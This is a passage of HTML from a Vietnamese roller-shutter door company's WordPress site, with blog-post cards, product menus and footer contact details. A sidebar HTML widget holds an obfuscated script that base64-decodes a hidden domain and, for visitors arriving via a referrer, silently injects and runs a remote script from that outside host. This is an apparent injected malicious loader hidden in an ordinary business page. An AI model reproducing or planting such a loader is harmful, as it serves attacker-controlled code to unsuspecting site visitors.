        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://cuacuonchinhhang.com/ke-gian-pha-cua-cuon-nhu-the-nao-bien-phap-phong-ngua/" class="">
                                                <img src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2021/07/cach-pha-cua-cuon-1.jpg" alt="cách kẻ trộn phá cửa cuốn" data-skip-lazy="" class="lazyload " width="308" height="220">                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://cuacuonchinhhang.com/ke-gian-pha-cua-cuon-nhu-the-nao-bien-phap-phong-ngua/">Kẻ gian phá cửa cuốn như thế nào? Biện pháp phòng ngừa</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                      
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://cuacuonchinhhang.com/sale-lon-cua-cuon-don-xuan-giap-thin-2024/" class="">
                                                <img src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2023/12/NAMVIET-INTERIOR-NAMVIET-INTERIOR-1-336x220.png" alt="Sale lớn Cửa Cuốn Đón Xuân Giáp Thìn 2024" data-skip-lazy="" class="lazyload " width="336" height="220">                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://cuacuonchinhhang.com/sale-lon-cua-cuon-don-xuan-giap-thin-2024/">Sale lớn Cửa Cuốn Đón Xuân Giáp Thìn 2024</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                      
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://cuacuonchinhhang.com/lap-dat-cua-cuon-austdoor-tai-go-vap/" class="">
                                                <img src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2023/12/z3540892542544_24ac36f1458245257f78e1e342a1fbd4-336x220.jpg" alt="Lắp đặt cửa cuốn Austdoor tại Gò Vấp" data-skip-lazy="" class="lazyload " width="336" height="220">                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://cuacuonchinhhang.com/lap-dat-cua-cuon-austdoor-tai-go-vap/">Lắp đặt cửa cuốn Austdoor tại Gò Vấp</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                      
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://cuacuonchinhhang.com/dich-vu-sua-chua-motor-cua-cuon-tai-ho-chi-minh/" class="">
                                                <img src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2023/11/Yellow-Simple-Interior-Design-Threads-Post-336x220.png" alt="DỊCH VỤ SUA CHUA MOTOR CUA CUON TẠI HỒ CHÍ MINH" data-skip-lazy="" class="lazyload " width="336" height="220">                                    </a>
    </figure>
        <div class="content_constructor">
        <h2 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://cuacuonchinhhang.com/dich-vu-sua-chua-motor-cua-cuon-tai-ho-chi-minh/">DỊCH VỤ SUA CHUA MOTOR CUA CUON TẠI HỒ CHÍ MINH</a></h2>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    			
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>		</div></div>                      
                                <div id="comments" class="clearfix">
        <div class="post-comments">
                <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
            </div> <!-- end comments div -->
</div>
            </div>
        </div>  
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="nav_menu-5" class="widget widget_nav_menu"><div class="title">DANH MỤC SẢN PHẨM</div><div class="menu-sidebar-san-pham-container"><ul id="menu-sidebar-san-pham" class="menu"><li id="menu-item-7540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7540"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/">Cửa Cuốn Đức</a></li>
<li id="menu-item-7542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7542"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7543"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-7544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7544"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7545"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-7546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7546"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-7547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7547"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7548"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
<li id="menu-item-7549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7549"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
<li id="menu-item-7550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7550"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
<li id="menu-item-7551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7551"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7552"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7553"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7554"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-7555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7555"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7556"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
</ul></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Bài viết mới</div>
		<ul>
											<li>
					<a href="https://cuacuonchinhhang.com/ke-gian-pha-cua-cuon-nhu-the-nao-bien-phap-phong-ngua/">Kẻ gian phá cửa cuốn như thế nào? Biện pháp phòng ngừa</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/sale-lon-cua-cuon-don-xuan-giap-thin-2024/">Sale lớn Cửa Cuốn Đón Xuân Giáp Thìn 2024</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-dat-cua-cuon-austdoor-tai-go-vap/">Lắp đặt cửa cuốn Austdoor tại Gò Vấp</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/dich-vu-sua-chua-motor-cua-cuon-tai-ho-chi-minh/">DỊCH VỤ SUA CHUA MOTOR CUA CUON TẠI HỒ CHÍ MINH</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-cua-cuon-tai-go-vap-bao-hanh-len-den-5-nam-cam-ket-dong-bo/">LẮP ĐẶT CỬA CUỐN GÒ VẤP &#8211; BẢO HÀNH CHÍNH HÃNG 5 NĂM</a>
									</li>
					</ul>

		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="11364" class="elementor elementor-11364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3cea2102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3cea2102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cb6211e" data-id="7cb6211e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9ee67 elementor-widget elementor-widget-text-editor" data-id="8d9ee67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© <strong>CÔNG TY TNHH NAMVIET INTERIOR</strong><br />Văn phòng: A26 Đường Tô Ký, Khu K82, Khu phố 2, Phường Tân Chánh Hiệp, Quận 12, Tp.HCM<br />MST: 0317878234<br />Hotline: <strong>088 878 1331</strong><br />Zalo/Viber/Facebook: 0855 78 1678 – 088 878 1331<br />Email: namvietinterior68@gmail.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-63dfedc elementor-widget elementor-widget-text-editor" data-id="63dfedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dịch vụ sửa chữa: 24/7</strong><br />Showroom: 8h00 &#8211; 17h30 ~ T2 &#8211; T7</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-636517bb" data-id="636517bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8727ad hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a8727ad" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-a8727ad" class="hfe-nav-menu"><li id="menu-item-11380" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/" class = "hfe-menu-item">Giới thiệu chung</a></li>
<li id="menu-item-11381" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/gia-tri-cot-loi/" class = "hfe-menu-item">Giá trị cốt lõi</a></li>
<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/tam-nhin-su-menh/" class = "hfe-menu-item">Tầm nhìn – Sứ mệnh</a></li>
<li id="menu-item-11383" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-so-nang-luc/" class = "hfe-menu-item">Hồ sơ năng lực</a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/tuyen-dung/" class = "hfe-menu-item">Tuyển dụng</a></li>
<li id="menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/lien-he/" class = "hfe-menu-item">Liên hệ</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-7bee4f3 elementor-widget elementor-widget-image" data-id="7bee4f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maps.app.goo.gl/EuhcW5ffftLTARLc6">
							<img class="lazyload" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/pngegg-qp75ydyjt6jggnu3m2kcbozrkt377sg6dzoty8imzs.png" title="pngegg" alt="pngegg" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0d9fa05" data-id="0d9fa05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b518af hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="0b518af" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-0b518af" class="hfe-nav-menu"><li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/" class = "hfe-menu-item">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Đức</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/" class = "hfe-menu-item">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/" class = "hfe-menu-item">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-12335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/" class = "hfe-menu-item">Cửa Cuốn Onedoor</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/" class = "hfe-menu-item">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-12075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/" class = "hfe-menu-item">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/" class = "hfe-menu-item">Cửa Cuốn Song Ngang</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8b364c" data-id="c8b364c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
